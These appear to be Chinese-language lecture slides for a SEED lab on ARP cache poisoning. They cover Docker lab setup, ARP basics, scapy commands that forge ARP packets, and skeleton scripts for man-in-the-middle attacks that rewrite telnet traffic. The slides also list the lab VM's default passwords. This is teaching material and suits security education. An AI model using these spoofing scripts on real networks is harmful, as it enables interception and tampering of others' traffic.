Slide 1
实验2 ARP缓存中毒
王美珍

Slide 2
主要内容
MAC和ARP协议
ARP缓存中毒攻击
利用ARP缓存中毒实施中间人攻击

Slide 3
实验环境
Ubuntu Seed虚拟机下载地址：
QQ群空间
虚拟机软件：vmware (15.5.0及兼容版本) + vmware tools
ubuntu系统的用户密码
普通用户： seed 密码:dees
超级用户：root 密码：seedubuntu
实验采用一个虚拟机，多个容器来完成
Notes:
Seed是美国雪城大学教授杜文亮教授课题组花费20年时间开发和设计的一系列实验，seed虚拟机里面包含了所有这些实验需要的环境，里面内置了很多工具、服务

Slide 4
docker容器的使用
容器查看
docker ps –a，可以看到已有一个server
容器创建
docker run -it --name=user --hostname=user --privileged “seedubuntu” /bin/bash
容器启用/停止
docker start/stop 容器名
进入容器的命令行
docker exec –it 容器名 /bin/bash
删除容器(实验未完成前不要删除）
docker rm 容器名
虚拟机和容器之间互拷数据
sudo docker cp 文件名 容器名:/路径
sudo docker cp 容器名:/路径/文件名 /路径/文件名
Notes:
docker容器运行的系统没有图形界面，只有命令行，因此，我们需要使用linux的命令行来完成实验

Slide 5

2.1 网络环境搭建
问题：HostA跟Server2的通信，HostM是否能监听到报文？

Slide 6
2.1 网络环境搭建
在 VM 上创建 docker 网络 extranet
$ sudo docker network create --subnet=10.0.2.0/24 --gateway=10.0.2.8 --opt "com.docker.network.bridge.name"="docker1" extranet
在 VM 上创建 docker 网络 intranet
$ sudo docker network create --subnet=192.168.60.0/24 --gateway=192.168.60.1 --opt "com.docker.network.bridge.name"="docker2" intranet
在 VM 上新开一个终端，创建并运行容器 Server2
$sudo docker run -it --name=Server2 --hostname=Server2 --net=extranet --ip=10.0.2.7 --privileged "seedubuntu" /bin/bash
在 VM 上新开一个终端，创建并运行容器 HostA
$sudo docker run -it --name=HostA --hostname=HostA --net=intranet --ip=192.168.60.2 --privileged "seedubuntu" /bin/bash
在 VM 上新开一个终端，创建并运行容器 HostM
$sudo docker run -it --name=HostM --hostname=HostM --net=intranet --ip=192.168.60.3 --privileged "seedubuntu" /bin/bash

Slide 7

环境其它配置
容器中tcpdump执行错误的解决
虚拟机清空防火墙配置
iptables –F
iptables –L 查看防火墙配置，应该均为ACCEPT

Slide 8
报文传输过程
Hop-by-hop传输（逐跳传输）
主机 H₁ 向 H₂ 发送数据
路由器 R₁
路由器 R₃
主机 H₁
路由器 R₂
主机 H₂
电话网
局域网
广域网
局域网
H1->H2
H1->H2
H1->H2
H1->H2

Slide 9

以太帧格式
0800：ipv4
0806: ARP
MAC头：14字节

Slide 10


以太帧举例
以太帧包含IP报文
以太帧包含ARP

Slide 11
MAC地址
MAC地址（LAN地址，物理地址）
作用
在数据链路层标识每块网络适配器，使得能够在广播信道上寻址目标节点
组成
48bit（6个字节）
前24bit由IEEE分配管理——OUI号
后24bit由厂商自行分配
IEEE管理MAC地址空间（象征性收费）
特别注意：MAC地址烧入网络适配器的ROM中，不可更改（软件可改）

Slide 12
链路层寻址和ARP
与IP地址的比较
MAC地址是平面地址，类似于身份证号
IP地址是层次地址，类似于邮政通信地址
MAC地址在不同的网络间迁移时，不会改变
IP地址在不同的网络间迁移时，需要改变以适应新的网络配置
特别注意：无线网络中进行漫游时，如果在不同的网络间切换时，改变网络设置，会导致连接中断，为维持连接正常工作，参见教材第7章无线移动管理

Slide 13

MAC地址

Slide 14
链路层寻址和ARP
地址解析协议（ARP）
目标
根据目标的IP地址获取其MAC地址
ARP高速缓存（ARP表）
每一个IP节点（主机、路由器）都有ARP表
局域网节点的IP/MAC地址映射<IP;MAC;TTL>
TTL(Time To Live)：超过TTL的地址映射会被删除（一般为20分钟）

Slide 15
链路层寻址和ARP
ARP协议：同一局域网内工作流程
主机Y
主机Z
ARP请求
广播
主机Z 主机Z
MAC? IP
ARP应答
主机Y
MAC
主机Z
MAC

Slide 16
ARP: IP地址到MAC地址的转换
主机 A 广播发送
ARP 请求分组
我是 209.0.0.5，硬件地址是 00-00-C0-15-AD-18
我想知道主机 209.0.0.6 的硬件地址
ARP 请求
ARP 请求
ARP 请求
ARP 请求
209.0.0.5
209.0.0.6
X
A
Y
B
Z
00-00-C0-15-AD-18
主机 B 向 A 发送
ARP 响应分组
我是 209.0.0.6
硬件地址是 08-00-2B-00-EE-0A
ARP 响应
209.0.0.5
209.0.0.6
X
A
Y
B
Z
00-00-C0-15-AD-18
08-00-2B-00-EE-0A

Slide 17

ARP请求
建立ARP请求包
广播发送该ARP请求包

Slide 18
ARP应答
目的209.0.0.6接收到该ARP请求包，建立包含自己MAC地址的ARP应答包（请注意，应答包和请求包的源、目标是不一致的）
直接向源209.0.0.5发送该ARP应答包
MAC头 |  | IP头 |  | ARP应答报文 我的MAC地址是…….
目标 | 源 | 目标 | 源
00-00-C0-15-AD-18 | 08-00-02-89-90-80 | 209.0.0.5 | 209.0.0.6

Slide 19

ARP报文格式
ARP的报文格式

Slide 20

ARP抓包
从10.0.2.4 ping 10.0.1.15

Slide 21

ARP缓存
删除10.0.2.15的arp信息
网络访问10.0.2.15
自动增加了10.0.2.15的arp信息

Slide 22
ARP欺骗
一台不可信赖的计算机会发出假冒的ARP查询或应答信息，并将所有流向它的数据流转移。这样，它就可以伪装成某台机器，或修改数据流。这种攻击叫做ARP欺骗攻击。
C--------------------------------------B Arp缓存：
A
IP-C MAC-A
伪造ARP包
发送给A的数据就发到C这里了
假冒成C的IP，用IP-C和MAC-A作为源IP和源MAC

Slide 23
ARP缓存中毒
使用ARP请求
构造一个ARP请求包并发送给主机
使用ARP响应
构造一个ARP响应包并发送给主机
使用免费ARP——当主机需要向所有其他机器的ARP缓存更新过期信息时使用
源和目的IP地址均为发布免费ARP的主机地址
ARP头部和以太帧头部的目的MAC地址都是广播MAC地址（FF:FF:FF:FF:FF:FF）

Slide 24
利用scapy构造ARP报文
构造ARP报文
sendp(Ether(dst='ff:ff:ff:ff:ff:ff') / ARP(hwsrc = '00:0c:29:72:b2:b5', psrc = '192.168.2.20', hwdst = 'ff:ff:ff:ff:ff:ff', pdst = '192.168.2.21') / 'abc', iface='eth0’)
可以分成两条命令（构造和发送）
arp= Ether(dst='ff:ff:ff:ff:ff:ff') / ARP(hwsrc = '00:0c:29:72:b2:b5', psrc = '192.168.2.20', hwdst='ff:ff:ff:ff:ff:ff', pdst = '192.168.2.21') / 'abc’
ls(arp) 查看报文的信息
修改某些字段,比如：arp.op=2
发送报文
sendp(arp,iface=‘eth0’)

Slide 25
scapy——接收二层报文
发送和接收二层报文srp()
srp(Ether(dst='ff:ff:ff:ff:ff:ff') / ARP(hwsrc = '00:0c:29:72:b2:b5', psrc = '192.168.2.20', hwdst = 'ff:ff:ff:ff:ff:ff', pdst = '192.168.2.21') / 'abc', iface='eth0’)
应答包列表ans(响应报文）, unans（未响应报文）
ans, unans = srp(…)
查看响应报文的信息Show()、 summary(), nsummary()
ans.show(), unans.show(), ans.summary(),有多个报文序列的话，还可以用数组下标来具体看每个报文的信息，比如ans[0], ans[1]
ans[0][0](ans[0]的请求报文）, ans[0][1]（ans[0]的响应报文)

Slide 26
任务1：ARP缓存中毒攻击 (arp_request.py)
#!/usr/bin/python3
from scapy.all import *
IP_victim = ""
MAC_victim = ""
IP_spoofed = ""
MAC_spoofed = ""
print("SENDING SPOOFED ARP REQUEST......")
ether = Ether()
ether.dst =
ether.src =
arp = ARP()
arp.psrc =
arp.hwsrc =
arp.pdst =
arp.op = 1
frame = ether/arp
sendp(frame)
任务：HostM冒充HostB给HostA发送伪造ARP报文
三种方式：
构造ARP请求报文
构造ARP响应报文
构造免费ARP

Slide 27

ARP中间人攻击(MITM）
3. M假冒网关B发送ARP报文（arpredirect)
ARP表
10.1.1.1 MAC_M
1.打开内核的IP转发或fragrouter之类的产品来转发网络包
5. A所有和外网联系的报文都会首先发送给M
2.运行监听软件
4. M假冒A发送ARP应答（arpredirect)
ARP表
10.1.1.18 MAC_M
注意三台机器的IP和名字
Notes:
Man-In-The-Middle： MITM

Slide 28


任务2：将流量重定向到中间人 （arp_poisoning_mitm.py）

Slide 29
中间人控制流量
转发流量
sudo sysctl net.ipv4.ip_forward=1
echo 1 >/proc/sys/net/ipv4/ip_forward
拦截流量
sudo sysctl net.ipv4.ip_forward=0
echo 0 >/proc/sys/net/ipv4/ip_forward
修改流量
进入容器命令：
sudo docker exec –it HostM /bin/bash

Slide 30
针对netcat的中间人攻击
对主机 A 和 B 执行 ARP 缓存中毒攻击。
在主机 M 上打开 IP 转发。
从主机 A nc连接到主机 B
建立 nc 连接后，关闭 IP 转发。(为什么?)
主机 M上 进行嗅探和欺骗攻击。

Slide 31
任务3：针对telnet的中间人攻击
def spoof_pkt(pkt):
print("Original Packet.........")
print("Source IP : ", pkt[IP].src)
print("Destination IP :", pkt[IP].dst)
a = IP()
b = TCP()
data = pkt[TCP].payload
newpkt = a/b/newdata
print("Spoofed Packet.........")
print("Source IP : ", newpkt[IP].src)
print("Destination IP :", newpkt[IP].dst)
send(newpkt)
f = 'tcp and (ether src ' + MAC_A + ' or ' + \
'ether src ' + MAC_B + ' )’
pkt = sniff(filter=f, prn=spoof_pkt)
单个字符的替换：re.sub( )
newdata = re.sub(r'[0-9a-zA-Z]', r'A', data.decode())

Slide 32
